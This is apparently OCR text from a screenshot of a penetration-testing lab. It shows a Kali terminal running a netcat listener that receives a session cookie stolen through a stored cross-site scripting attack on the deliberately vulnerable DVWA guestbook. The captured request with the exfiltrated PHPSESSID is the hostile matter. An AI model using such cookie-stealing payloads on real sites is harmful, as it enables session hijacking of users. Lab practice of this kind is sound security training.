 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -kvlp 4444
listening on [any] 4444 ...
192.168.104.100: inverse host lookup failed: Host name lookup failure
connect to [192.168.104.100] from (UNKNOWN) [192.168.104.100] 34052
GET /?cookie=security=low;%20PHPSESSID=fbdbc21c2c0bdada5c5a9cf8cea3395a HTTP/1.1
Host: 192.168.104.100:4444
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.104.150/
8.104.150/dvwa/vulnerabilities/xss_s/
ms Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
Name *
Message *
Sign Guestbook
Name: test
Message: This is a test comment.
Name: Mattia
Message:
Name: Mattia
Message:
Name: Mattia
Message: